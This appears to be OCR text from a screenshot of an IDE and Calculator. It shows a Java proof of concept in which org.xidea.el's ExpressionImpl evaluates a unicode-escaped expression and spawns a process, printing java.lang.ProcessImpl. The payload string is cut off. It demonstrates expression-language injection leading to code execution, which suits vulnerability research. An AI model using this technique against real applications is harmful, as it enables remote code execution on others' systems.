 View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
import org.xidea.el.Expression;
import org.xidea.el.impl.ExpressionImpl;
public class Test {
public static void main(String[] args) throws Exception {
String exp = "\u0027\u0027\u002e\u0067\u0065\u0074\u0043
Expression expression = new ExpressionImpl(exp);
System.out.println(expression.evaluate());
}
}
...
java.lang.ProcessImpl@7b23ec81
Process finished with exit code 0